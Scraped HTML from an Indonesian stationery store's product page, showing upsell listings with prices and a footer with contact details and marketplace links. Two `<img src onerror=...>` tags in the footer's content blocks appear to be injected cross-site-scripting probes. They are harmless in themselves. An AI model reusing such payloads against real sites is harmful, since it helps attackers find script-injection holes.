}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.jenisalattulis.com/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.jenisalattulis.com/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.jenisalattulis.com/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.jenisalattulis.com/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.jenisalattulis.com/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.jenisalattulis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.jenisalattulis.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.jenisalattulis.com/sitemap/">Sitemap</a></li><li><a href="https://www.jenisalattulis.com/blog" id="id4UK4KyKM" >Blog</a></li></ul>  <div class="widget block block-static-block"><style>#html-body [data-pb-style=DA4GGHB],#html-body [data-pb-style=EC8A27R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EC8A27R]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#b6e4fb;min-height:100%}#html-body [data-pb-style=DA4GGHB]{align-self:stretch}#html-body [data-pb-style=IDN1MP4]{display:flex;width:100%}#html-body [data-pb-style=E8PIP3S],#html-body [data-pb-style=K66AIW1],#html-body [data-pb-style=Y9261E0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=K66AIW1]{width:66.6667%}#html-body [data-pb-style=LPVLMJP]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="EC8A27R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DA4GGHB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IDN1MP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8PIP3S"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LPVLMJP" data-decoded="true"><div class="links">
<div class="block-title"><strong>jenisalattulis.com</strong></div>
<ul>
<li><a href="https://www.jenisalattulis.com/about-us/toko-atk-stationery-lengkap/">Tentang Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/lokasi/store-pusat-berbelanja-atk-dijakarta/">Lokasi Toko Kami</a></li>
<li><a href="https://www.jenisalattulis.com/usaha-rumahan-stationery-kantor-atk-sekolah-kecil-untung-besar/">Paket Usaha Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.jenisalattulis.com/Price-list-atk-alat-tulis-kantor/">Daftar Harga Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y9261E0"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K66AIW1"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/1dHjNqg.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(68);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-PSV787B""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>